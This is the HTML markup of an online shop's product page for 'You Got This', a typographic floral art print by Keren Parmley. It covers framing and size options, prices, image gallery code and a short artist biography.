                    <span itemprop="name">Giclée Prints</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/products/you-got-this.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">You Got This</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title" itemprop="name">You Got This</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=11890" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-11890" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-11890">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-11890" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=11890">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-11890">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-11890">
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">5,088円 - 27,607円</span>
            <meta itemprop="url" content="https://eastendprints.co.uk/products/you-got-this.html">
            <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                content="https://schema.org/InStock">
            <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
            <meta itemprop="price" content="5088">
            <meta itemprop="priceCurrency" content="JPY">
            <meta itemprop="priceValidUntil" content='2027-01-25'>
            <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="{toFixed price.price_range.min.with_tax.value settings.money.decimal_places}}">
                <meta itemprop="price" content="5088">
                <meta itemprop="maxPrice" content="27607">
                <meta itemprop="priceCurrency" content="JPY">
                <meta itemprop="valueAddedTaxIncluded" content="true">
            </div>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
        </div>
        <div data-content-region="product_below_price--global"><div data-layout-id="3e0b4640-5598-4986-956e-2b1f0a351bd4">       <div data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec" data-layout-name="Layout">
    <style data-container-styling="7c7bac64-b037-4048-b972-47420c6516ec">
        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
        <style data-column-styling="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="90269a16-ef3a-45c1-a6fc-408a765d454d" data-placement-id="e69fe667-ec87-476a-af33-d84773807561" data-placement-status="ACTIVE"><style>
    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d * {
      margin: 0;
      padding: 0;

        color: rgba(0,0,0,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 10px;
        min-height: 10px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
        text-align: left;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d ">
  <div id="sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d" data-edit-mode="">
    <p>⭐ Fine art quality prints made to order in the U.K. | Rated 4.8/5</p>
<p>⭐ Every print you order supports independent art and artists</p>
<p>⭐ UK Delivery 4-7 Working Days | FREE over £100</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_price"></div>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://eastendprints.co.uk/keren-parmley" itemprop="url"><span itemprop="name">Keren Parmley</span></a>
        </h5>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

            <meta itemprop="sku" content="KERPAR012" />



        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>KERPAR012</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-11890" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture>
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(min-width:1024px) and (max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <source media="(min-width:1280px) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" alt="You Got This Unframed Print" title="You Got This Unframed Print" width="728" height="728">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726088/1699661777192_639292_source_1671642109__71005.1753273839.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726088/1699661777192_639292_source_1671642109__71005.1753273839.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726088/1699661777192_639292_source_1671642109__71005.1753273839.jpg?c=2" alt="You Got This Narrow Black Frame" title="You Got This Narrow Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726090/1699661777206_639298_source_1671642110__57695.1753273839.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726090/1699661777206_639298_source_1671642110__57695.1753273839.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726090/1699661777206_639298_source_1671642110__57695.1753273839.jpg?c=2" alt="You Got This Medium Black Frame" title="You Got This Medium Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726093/1699661779965_639304_source_1671642111__30015.1753273840.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726093/1699661779965_639304_source_1671642111__30015.1753273840.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726093/1699661779965_639304_source_1671642111__30015.1753273840.jpg?c=2" alt="You Got This Wide Black Frame" title="You Got This Wide Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726101/KERPAR012-TOF__58595.1753273842.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726101/KERPAR012-TOF__58595.1753273842.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726101/KERPAR012-TOF__58595.1753273842.jpg?c=2" alt="You Got This Narrow Oak Frame" title="You Got This Narrow Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726104/1699661777582_639316_source_1671642113__87665.1753273843.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726104/1699661777582_639316_source_1671642113__87665.1753273843.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726104/1699661777582_639316_source_1671642113__87665.1753273843.jpg?c=2" alt="You Got This Medium Oak Frame" title="You Got This Medium Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726107/KERPAR012-WOF__81905.1753273843.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726107/KERPAR012-WOF__81905.1753273843.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726107/KERPAR012-WOF__81905.1753273843.jpg?c=2" alt="You Got This Wide Oak Frame" title="You Got This Wide Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726110/1699661777283_639328_source_1671642115__63165.1753273844.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726110/1699661777283_639328_source_1671642115__63165.1753273844.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726110/1699661777283_639328_source_1671642115__63165.1753273844.jpg?c=2" alt="You Got This Narrow White Frame" title="You Got This Narrow White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726113/1699661781129_639334_source_1671642116__52643.1753273845.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726113/1699661781129_639334_source_1671642116__52643.1753273845.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726113/1699661781129_639334_source_1671642116__52643.1753273845.jpg?c=2" alt="You Got This Medium White Frame" title="You Got This Medium White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726115/1699661781638_639340_source_1671642118__84071.1753273846.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11890/726115/1699661781638_639340_source_1671642118__84071.1753273846.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726115/1699661781638_639340_source_1671642118__84071.1753273846.jpg?c=2" alt="You Got This Wide White Frame" title="You Got This Wide White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-11890" data-image-gallery-nav data-image-gallery-nav-slides="6" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" alt="You Got This Unframed Print" title="You Got This Unframed Print" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726088/1699661777192_639292_source_1671642109__71005.1753273839.jpg?c=2" alt="You Got This Narrow Black Frame" title="You Got This Narrow Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726090/1699661777206_639298_source_1671642110__57695.1753273839.jpg?c=2" alt="You Got This Medium Black Frame" title="You Got This Medium Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726093/1699661779965_639304_source_1671642111__30015.1753273840.jpg?c=2" alt="You Got This Wide Black Frame" title="You Got This Wide Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726101/KERPAR012-TOF__58595.1753273842.jpg?c=2" alt="You Got This Narrow Oak Frame" title="You Got This Narrow Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726104/1699661777582_639316_source_1671642113__87665.1753273843.jpg?c=2" alt="You Got This Medium Oak Frame" title="You Got This Medium Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726107/KERPAR012-WOF__81905.1753273843.jpg?c=2" alt="You Got This Wide Oak Frame" title="You Got This Wide Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726110/1699661777283_639328_source_1671642115__63165.1753273844.jpg?c=2" alt="You Got This Narrow White Frame" title="You Got This Narrow White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726113/1699661781129_639334_source_1671642116__52643.1753273845.jpg?c=2" alt="You Got This Medium White Frame" title="You Got This Medium White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11890/726115/1699661781638_639340_source_1671642118__84071.1753273846.jpg?c=2" alt="You Got This Wide White Frame" title="You Got This Wide White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>

        </ul>

        <div class="customTextBox deskTop"></div>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-11890">
            <h4 class="productView-options-panel-heading">Select Your Print Framing and Size</h4>

            <form class="form form--addToCart" method="post" action="https://eastendprints.co.uk/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="11890"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_71101">
        Framing Options:
    </label>

    <select class="form-select form-select--small" name="attribute[71101]" id="attribute_select_71101" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="133" value="133" >Unframed</option>
            <option data-product-attribute-value="129" value="129" >Frame Black Wide (35mm)</option>
            <option data-product-attribute-value="240" value="240" >Frame Black Medium (22mm)</option>
            <option data-product-attribute-value="135" value="135" >Frame Black Narrow (15mm)</option>
            <option data-product-attribute-value="136" value="136" >Frame White Wide (35mm)</option>
            <option data-product-attribute-value="241" value="241" >Frame White Medium (22mm)</option>
            <option data-product-attribute-value="130" value="130" >Frame White Narrow (15mm)</option>
            <option data-product-attribute-value="139" value="139" >Frame Natural Oak Wide (35mm)</option>
            <option data-product-attribute-value="242" value="242" >Frame Natural Oak Medium (22mm)</option>
            <option data-product-attribute-value="140" value="140" >Frame Natural Oak Narrow (15mm)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_71102">
        Print Size:
    </label>

    <select class="form-select form-select--small" name="attribute[71102]" id="attribute_select_71102" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="77" value="77" >A3 (29.7 x 42cm)</option>
            <option data-product-attribute-value="78" value="78" >A2 (42 x 59.4cm)</option>
            <option data-product-attribute-value="84" value="84" >A1 (59.4 x 84.1cm)</option>
            <option data-product-attribute-value="160" value="160" >50x70cm</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">5,088円 - 27,607円</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
                            </div>
                        </div>
    
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to basket…" class="button button--primary" type="submit"
                value="Add to Basket">
        </div>
</div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-11890">About The Artwork &amp; Artist</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-11890">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-11890"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:KERPAR012
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-11890">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-11890" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>KERPAR012</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                                </dl>
                </div>
            </div>
        </section>






        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-11890">
            <h3 class="productView-desc-heading">About The Artwork &amp; Artist</h3>
            <div class="productView-desc-content" itemprop="description">
                <span style="color: #333333;"><span><span><span><span><span>Believe in yourself, you got this! We love this simple typographic and floral print by Keren Parmley. Its hand made quality is sure to add some character to your home.&nbsp;</span>             <div>&nbsp;</div> <div><span style="color: #333333;">                 <span style="color: #ff0000;"><a href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html"><span style="color: #ff0000;">Keren Parmley</span></a>             </span>  is a printmaker from the North East of England. Inspired by pop culture, fashion, and home decor, her artwork uses a combination of hand painted design and digital techniques. Keren loves creating bold and bright designs that combine her love of colour and pattern.  &nbsp;</span></div> <div>&nbsp;</div>
